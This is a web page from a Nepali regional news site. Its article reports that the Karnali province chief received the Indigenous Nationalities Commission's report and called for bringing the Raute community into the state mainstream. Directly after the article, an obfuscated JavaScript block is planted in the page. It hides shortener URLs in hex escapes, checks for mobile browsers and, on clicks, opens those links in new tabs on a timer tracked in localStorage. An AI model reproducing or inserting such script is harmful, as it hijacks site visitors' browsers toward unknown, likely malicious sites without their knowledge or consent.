<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="602" src="https://sudooraaja.com/wp-content/uploads/2025/11/chaurpati24-768x602.jpg" alt="" class="wp-image-39341" srcset="https://sudooraaja.com/wp-content/uploads/2025/11/chaurpati24-768x602.jpg 768w, https://sudooraaja.com/wp-content/uploads/2025/11/chaurpati24-1536x1204.jpg 1536w, https://sudooraaja.com/wp-content/uploads/2025/11/chaurpati24.jpg 2048w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>
</section>            </div>
            
            <div class="post-entry uk-margin-top">
                
<p>कर्णाली प्रदेश प्रमुख तिलक परियारले आदिवासी जनजाति आयोगले राउटे समुदायलाई राज्यको मूल प्रवाहमा ल्याउन पहल गर्नुपर्ने बताएका छन् । आज आयोगको प्रतिवेदन बुझ्दै प्रदेश प्रमुख परियारले सूचना र प्रविधिको युगमा पनि जङ्गली जीवन बिताइरहेको राउटेको परम्परालाई संरक्षण गर्दै राज्यको मूल प्रवाहमा ल्याउनुपर्नेमा जोड दिए।</p>



<p>प्रतिवेदनलाई प्रदेश सरकारमार्फत प्रदेशसभामा छलफलका लागि पठाइने बताए । आदिवासी जनजाति आयोग नेपालका निम्ति महत्वपूर्ण आयोग भएको बताउँदै उहाँले संविधानको धारा २९४ ९३० ले व्यवस्था गरेबमोजिम बुझाउनुपर्ने व्यवस्थाअनुरुप देशका सातै प्रदेशमा एकैसाथ प्रतिवेदन बुझ्ने बुझाउने काम भएको जनाए ।</p>



<p>आयोगले अपेक्षाकृत गति लिन नसकेको बताउँदै प्रदेश प्रमुख परियारले भने, “मूलतः लोपोन्मुख आदिवासी राउटे जाति यही कर्णालीमा रहेकाले ती समुदायलाई राज्यको मूल प्रवाहमा ल्याउन म सरकारलाई विषेश आग्रह गर्दछु ।” सबै खाले सङ्घर्षको उपलब्धिका रुपमा नेपालको संविधान आएको, यसबाट प्राप्त अधिकारको रक्षा र त्यसलाई व्यवहारिक रुपमा प्रयोग गर्दै लैजानुपर्ने उनको सुझाव थियो ।</p>



<p>आयोगका अध्यक्ष सूर्यबहादुर गुरुङले प्रतिवेदनमा आदिवासी जनजाति अधिकार र दिगो कार्य योजना २०७९ तयार, दोस्रो र तेस्रो वार्षिक प्रतिवेदनमा विभिन्न क्षेत्रसँग सम्बन्धित सुधारका विषय तीन तहका सरकारलाई सिफारिस गरिएको बताए । आदिवासीको सहभागितामा वृद्धि गरी राष्ट्रिय विकासमा योगदान पु¥याउन नीति, कार्यक्रम र बजेटमार्फत कार्यान्वयन गर्न सिफारिस गरिएको उहाँले जनाए।</p>



<p>अध्यक्ष गुरुङका अनुसार आदिवासी जनजाति ज्ञान सम्मेलन ९२०७९ मङ्सिर० सम्पन्न भएको, आदिवासी जनजाति अध्ययन २०७९ प्रकाशन, जनजाति नमूना सांस्कृतिक सम्पदा गाउँ छनोट, जातीय खुला–जीवन्त सङ्ग्रहालय स्थापना र सञ्चालन कार्यविधि, २०७९ नेपाल सरकारलाई सिफारिस गरिएको प्रतिवेदनमा उल्लेख छ ।<br>–––</p>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x59\x71\x73\x32\x63\x322','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x52\x47\x61\x33\x63\x323','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x64\x6d\x74\x30\x63\x350','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x6b\x45\x64\x37\x63\x337','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x54\x41\x6c\x36\x63\x336','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x49\x76\x6e\x38\x63\x358','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x44\x53\x66\x35\x63\x335','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x68\x4c\x7a\x31\x63\x301',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x6b\x4b\x7a\x34\x63\x374',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x42\x53\x4b\x39\x63\x329','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script>				<div class="tags uk-width-1-1">
            <div class="uk-button-group">
                            </div>
        </div>
            </div>
            <p> <section class="widget">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="499" src="https://sudooraaja.com/wp-content/uploads/2024/11/ban-dadhelo-copy-768x499.jpg" alt="" class="wp-image-38131" srcset="https://sudooraaja.com/wp-content/uploads/2024/11/ban-dadhelo-copy-768x499.jpg 768w, https://sudooraaja.com/wp-content/uploads/2024/11/ban-dadhelo-copy-1536x997.jpg 1536w, https://sudooraaja.com/wp-content/uploads/2024/11/ban-dadhelo-copy-2048x1330.jpg 2048w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>
</section><section class="widget"><div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="1920" height="2560" src="https://sudooraaja.com/wp-content/uploads/2025/04/ramaroshan1-copy-scaled.jpg" alt="" class="wp-image-38744" srcset="https://sudooraaja.com/wp-content/uploads/2025/04/ramaroshan1-copy-scaled.jpg 1920w, https://sudooraaja.com/wp-content/uploads/2025/04/ramaroshan1-copy-576x768.jpg 576w, https://sudooraaja.com/wp-content/uploads/2025/04/ramaroshan1-copy-768x1024.jpg 768w, https://sudooraaja.com/wp-content/uploads/2025/04/ramaroshan1-copy-1152x1536.jpg 1152w, https://sudooraaja.com/wp-content/uploads/2025/04/ramaroshan1-copy-1536x2048.jpg 1536w" sizes="auto, (max-width: 1920px) 100vw, 1920px" /></figure>
</div></section><section class="widget">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="750" height="728" src="https://sudooraaja.com/wp-content/uploads/2025/11/Jalshrot-tatha-sichai-bikas-divison-Achham.jpg" alt="" class="wp-image-39259"/></figure>
</section><section class="widget">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="2560" height="1243" src="https://sudooraaja.com/wp-content/uploads/2025/11/khanepani3-scaled.jpg" alt="" class="wp-image-39278" srcset="https://sudooraaja.com/wp-content/uploads/2025/11/khanepani3-scaled.jpg 2560w, https://sudooraaja.com/wp-content/uploads/2025/11/khanepani3-768x373.jpg 768w, https://sudooraaja.com/wp-content/uploads/2025/11/khanepani3-1536x746.jpg 1536w, https://sudooraaja.com/wp-content/uploads/2025/11/khanepani3-2048x995.jpg 2048w" sizes="auto, (max-width: 2560px) 100vw, 2560px" /></figure>
</section></p>

        </article>
        <div class="comment uk-card uk-card-default uk-card-body">
    <div class="cat-title uk-flex uk-flex-between uk-flex-top">
    <h2 class="uk-heading-line uk-width-expand">
        <span>
            <a > प्रतिक्रिया</a></h2>

    <a >
        <span class="uk-icon-button" uk-icon="more-vertical"></span></a>
</div>
    <div class="fb-comments" data-href="https://sudooraaja.com/2023/04/25/32443/" data-width="100%" data-numposts="10" data-colorscheme="light"></div>
</div>        <p> <section class="widget">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="720" height="434" src="https://sudooraaja.com/wp-content/uploads/2024/11/Vetnary-Hospital1.jpg" alt="" class="wp-image-38128"/></figure>
</section><section class="widget"><div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="1944" height="1728" src="https://sudooraaja.com/wp-content/uploads/2025/04/rama21.jpg" alt="" class="wp-image-38745" srcset="https://sudooraaja.com/wp-content/uploads/2025/04/rama21.jpg 1944w, https://sudooraaja.com/wp-content/uploads/2025/04/rama21-768x683.jpg 768w, https://sudooraaja.com/wp-content/uploads/2025/04/rama21-1536x1365.jpg 1536w" sizes="auto, (max-width: 1944px) 100vw, 1944px" /></figure>
</div></section><section class="widget">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex"><div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="1140" height="150" data-id="39268" src="https://sudooraaja.com/wp-content/uploads/2025/11/ghharelu.jpg" alt="" class="wp-image-39268" srcset="https://sudooraaja.com/wp-content/uploads/2025/11/ghharelu.jpg 1140w, https://sudooraaja.com/wp-content/uploads/2025/11/ghharelu-768x101.jpg 768w" sizes="auto, (max-width: 1140px) 100vw, 1140px" /></figure>
</div></figure>
</section><section class="widget"><div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="2560" height="1589" src="https://sudooraaja.com/wp-content/uploads/2025/11/Sadak2-scaled.jpg" alt="" class="wp-image-39271" srcset="https://sudooraaja.com/wp-content/uploads/2025/11/Sadak2-scaled.jpg 2560w, https://sudooraaja.com/wp-content/uploads/2025/11/Sadak2-768x477.jpg 768w, https://sudooraaja.com/wp-content/uploads/2025/11/Sadak2-1536x953.jpg 1536w, https://sudooraaja.com/wp-content/uploads/2025/11/Sadak2-2048x1271.jpg 2048w" sizes="auto, (max-width: 2560px) 100vw, 2560px" /></figure>
</div></section><section class="widget">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="1350" height="160" src="https://sudooraaja.com/wp-content/uploads/2025/11/done12.jpg" alt="" class="wp-image-39343" srcset="https://sudooraaja.com/wp-content/uploads/2025/11/done12.jpg 1350w, https://sudooraaja.com/wp-content/uploads/2025/11/done12-768x91.jpg 768w" sizes="auto, (max-width: 1350px) 100vw, 1350px" /></figure>
</section></p>
        <aside class="text-left">
        <div class="cat-title uk-flex uk-flex-between uk-flex-middle">
        <h2 class="uk-heading-line uk-width-expand"><span><a href="/">सम्बन्धित खवर</a> </span></h2>
    </div>
    <div class="uk-child-width-1-3@m uk-grid-small" uk-grid uk-height-match="target: > div > .uk-card;">
        <div>
        <div class="uk-card uk-card-small uk-card-default">
            <div class="uk-card-media-top">
                <a href="https://sudooraaja.com/2025/07/24/39042/">
                    <img width="300" height="165" src="https://sudooraaja.com/wp-content/uploads/2025/07/DAo-Achham-Final-400x220.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" />            </a>
            </div>
            <div class="uk-padding-small">
                <h4><a href="https://sudooraaja.com/2025/07/24/39042/" class="ah">जिल्ला प्रशासन कार्यालय अछाममा जोर बिजोर सेवा प्रणाली लागु</a></h4>
            </div>
        </div>
    </div>
        <div>
        <div class="uk-card uk-card-small uk-card-default">
            <div class="uk-card-media-top">
                <a href="https://sudooraaja.com/2025/06/19/38950/">
                    <img width="300" height="165" src="https://sudooraaja.com/wp-content/uploads/2025/06/IMG_0407-400x220.jpeg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" />            </a>
            </div>
            <div class="uk-padding-small">
                <h4><a href="https://sudooraaja.com/2025/06/19/38950/" class="ah">सुर्खेतमा रहेको कोपिला भ्याली स्कुल विश्वका उत्कृष्ट १० विद्यालयमा</a></h4>
            </div>
        </div>
    </div>
        <div>
        <div class="uk-card uk-card-small uk-card-default">
            <div class="uk-card-media-top">
                <a href="https://sudooraaja.com/2025/04/30/38759/">
                    <img width="300" height="165" src="https://sudooraaja.com/wp-content/uploads/2025/04/934ae6c7-ad9c-4b4c-a921-38a1156ed832-400x220.jpeg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" />            </a>
            </div>
            <div class="uk-padding-small">
                <h4><a href="https://sudooraaja.com/2025/04/30/38759/" class="ah">चिसापानी-मंगलसेन सडक निर्माण कार्य तिब्र पार्न खबरदारी</a></h4>
            </div>
        </div>
    </div>
        <div>
        <div class="uk-card uk-card-small uk-card-default">
            <div class="uk-card-media-top">
                <a href="https://sudooraaja.com/2025/01/21/38421/">
                    <img width="300" height="165" src="https://sudooraaja.com/wp-content/uploads/2025/01/IMG_E4133-400x220.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" />            </a>
            </div>
            <div class="uk-padding-small">
                <h4><a href="https://sudooraaja.com/2025/01/21/38421/" class="ah">रारा ! स्वर्गकी अप्सरा (तस्वीरहरु)</a></h4>
            </div>
        </div>
    </div>
        <div>
        <div class="uk-card uk-card-small uk-card-default">
            <div class="uk-card-media-top">
                <a href="https://sudooraaja.com/2024/10/03/37900/">
                    <img width="300" height="165" src="https://sudooraaja.com/wp-content/uploads/2024/10/student-400x220.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" />            </a>
            </div>
            <div class="uk-padding-small">
                <h4><a href="https://sudooraaja.com/2024/10/03/37900/" class="ah">देवता रिसाउने डरले जीर्ण पुलबाटै जोखिमपूर्ण यात्रा गर्न बाध्य</a></h4>
            </div>
        </div>
    </div>
        <div>
        <div class="uk-card uk-card-small uk-card-default">
            <div class="uk-card-media-top">
                <a href="https://sudooraaja.com/2024/07/12/37776/">
                    <img width="300" height="165" src="https://sudooraaja.com/wp-content/uploads/2024/07/FB_IMG_1720772714878-400x220.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" />            </a>
            </div>
            <div class="uk-padding-small">
                <h4><a href="https://sudooraaja.com/2024/07/12/37776/" class="ah">अछाममा रेबिज रोग पुस्टी : सचेत रहन विज्ञ केन्द्रको सुझाव</a></h4>
            </div>
        </div>
    </div>
    </div>
</aside>
    </div>
    <div class="uk-width-1-3@m uk-margin-medium-top">
        <aside>
    <section class="widget">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="640" height="768" src="https://sudooraaja.com/wp-content/uploads/2022/06/Bannigadhi2-640x768.jpg" alt="" class="wp-image-28167" srcset="https://sudooraaja.com/wp-content/uploads/2022/06/Bannigadhi2-640x768.jpg 640w, https://sudooraaja.com/wp-content/uploads/2022/06/Bannigadhi2-768x922.jpg 768w, https://sudooraaja.com/wp-content/uploads/2022/06/Bannigadhi2-1280x1536.jpg 1280w, https://sudooraaja.com/wp-content/uploads/2022/06/Bannigadhi2-1706x2048.jpg 1706w" sizes="auto, (max-width: 640px) 100vw, 640px" /></figure>
</section><section class="widget"><div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="2111" height="2560" src="https://sudooraaja.com/wp-content/uploads/2022/07/Khop-Talika-Final-Revised-1-scaled.jpg" alt="" class="wp-image-28566" srcset="https://sudooraaja.com/wp-content/uploads/2022/07/Khop-Talika-Final-Revised-1-scaled.jpg 2111w, https://sudooraaja.com/wp-content/uploads/2022/07/Khop-Talika-Final-Revised-1-633x768.jpg 633w, https://sudooraaja.com/wp-content/uploads/2022/07/Khop-Talika-Final-Revised-1-768x931.jpg 768w, https://sudooraaja.com/wp-content/uploads/2022/07/Khop-Talika-Final-Revised-1-1267x1536.jpg 1267w, https://sudooraaja.com/wp-content/uploads/2022/07/Khop-Talika-Final-Revised-1-1689x2048.jpg 1689w" sizes="auto, (max-width: 2111px) 100vw, 2111px" /></figure>
</div></section><section class="widget">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="480" src="https://sudooraaja.com/wp-content/uploads/2024/11/Division-Ban2-768x480.jpg" alt="" class="wp-image-38129" srcset="https://sudooraaja.com/wp-content/uploads/2024/11/Division-Ban2-768x480.jpg 768w, https://sudooraaja.com/wp-content/uploads/2024/11/Division-Ban2.jpg 1280w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>
</section><section class="widget">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="768" src="https://sudooraaja.com/wp-content/uploads/2024/11/samajik-1-1-768x768.jpg" alt="" class="wp-image-38132" srcset="https://sudooraaja.com/wp-content/uploads/2024/11/samajik-1-1-768x768.jpg 768w, https://sudooraaja.com/wp-content/uploads/2024/11/samajik-1-1-150x150.jpg 150w, https://sudooraaja.com/wp-content/uploads/2024/11/samajik-1-1-1536x1536.jpg 1536w, https://sudooraaja.com/wp-content/uploads/2024/11/samajik-1-1-2048x2048.jpg 2048w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>
</section></aside>
<aside>


    <div class="cat-title uk-flex uk-flex-between uk-flex-middle">
        <h2 class="uk-heading-line uk-width-expand"><span><a href="/?cat=20">भर्खर</a> </span></h2>
    </div>
    <div class="latest-post">
                <div class="tranding-item">
            <div class="uk-card uk-card-small uk-grid-collapse" uk-grid="uk-grid">
                <h4 class=" uk-margin-remove-top uk-width-1-1">
                    <a href="https://sudooraaja.com/2026/01/20/39552/" class="ah">अछामका दुईवटै निर्वाचन क्षेत्रमा १६ जनाको मनोनय दर्ता</a>
                </h4>
                <div class="uk-width-2-5 uk-card-media-left">
                    <a href="https://sudooraaja.com/2026/01/20/39552/"><img src="https://sudooraaja.com/wp-content/uploads/2022/08/ACHHAM_Ha683MdpdF-120x120.jpg"></a>
                </div>
                <div class="uk-width-3-5">
                    <div class="margin-s-l uk-margin-small-left">
                        <p class="hk-des">
                            अछाम : आगामी फागुन २१ गते हुने प्रतिनिधि सभा निर्वाचनमा<span class="np_bannertext"></span>                        </p>
                    </div>
                </div>
            </div>
        </div>
                <div class="tranding-item">
            <div class="uk-card uk-card-small uk-grid-collapse" uk-grid="uk-grid">
                <h4 class=" uk-margin-remove-top uk-width-1-1">
                    <a href="https://sudooraaja.com/2026/01/20/39550/" class="ah">बयालपाटा प्रादेशिक अस्पतालमा पाँच महिनापछि पुनः स्वास्थ्य बिमा सेवा सुचारु</a>
                </h4>
                <div class="uk-width-2-5 uk-card-media-left">
                    <a href="https://sudooraaja.com/2026/01/20/39550/"><img src="https://sudooraaja.com/wp-content/uploads/2025/11/BPH-150x150.jpg"></a>
                </div>
                <div class="uk-width-3-5">
                    <div class="margin-s-l uk-margin-small-left">
                        <p class="hk-des">
                            अछामः बयालपाटा प्रादेशिक अस्पतालमा पाँच महिनापछि पुनः स्वास्थ्य बिमा सेवा<span class="np_bannertext"></span>                        </p>
                    </div>
                </div>
            </div>
        </div>
                <div class="tranding-item">
            <div class="uk-card uk-card-small uk-grid-collapse" uk-grid="uk-grid">
                <h4 class=" uk-margin-remove-top uk-width-1-1">
                    <a href="https://sudooraaja.com/2026/01/19/39547/" class="ah">टिकटको खेल सकियो ! कांग्रेसबाट अछाम–१ मा स्वाँर, अछाम–२ मा शाह</a>
                </h4>
                <div class="uk-width-2-5 uk-card-media-left">
                    <a href="https://sudooraaja.com/2026/01/19/39547/"><img src="https://sudooraaja.com/wp-content/uploads/2026/01/Ticket-150x150.jpg"></a>
                </div>
                <div class="uk-width-3-5">
                    <div class="margin-s-l uk-margin-small-left">
                        <p class="hk-des">
                            अछाम ः नेपाली कांग्रेसले फागुन २१ गते हुने निर्वाचनका लागि<span class="np_bannertext"></span>                        </p>
                    </div>
                </div>
            </div>
        </div>
                <div class="tranding-item">
            <div class="uk-card uk-card-small uk-grid-collapse" uk-grid="uk-grid">
                <h4 class=" uk-margin-remove-top uk-width-1-1">
                    <a href="https://sudooraaja.com/2026/01/19/39545/" class="ah">अछाममा निर्वाचन सरगर्मी बढ्दै, टिकट वितरणलाई लिएर चर्चा चुलिँदो</a>
                </h4>
                <div class="uk-width-2-5 uk-card-media-left">
                    <a href="https://sudooraaja.com/2026/01/19/39545/"><img src="https://sudooraaja.com/wp-content/uploads/2022/08/ACHHAM_Ha683MdpdF-120x120.jpg"></a>
                </div>
                <div class="uk-width-3-5">
                    <div class="margin-s-l uk-margin-small-left">
                        <p class="hk-des">
                            अछाम ः जिल्लामा फागुन २१ गते हुने निर्वाचनलाई मध्यनजर गर्दै<span class="np_bannertext"></span>                        </p>
                    </div>
                </div>
            </div>
        </div>
                <div class="tranding-item">
            <div class="uk-card uk-card-small uk-grid-collapse" uk-grid="uk-grid">
                <h4 class=" uk-margin-remove-top uk-width-1-1">
                    <a href="https://sudooraaja.com/2026/01/14/39540/" class="ah">गाउँपालिका अध्यक्ष बिसीद्वारा १२ जना विद्यार्थीलाई आर्थिक सहयोग</a>
                </h4>
                <div class="uk-width-2-5 uk-card-media-left">
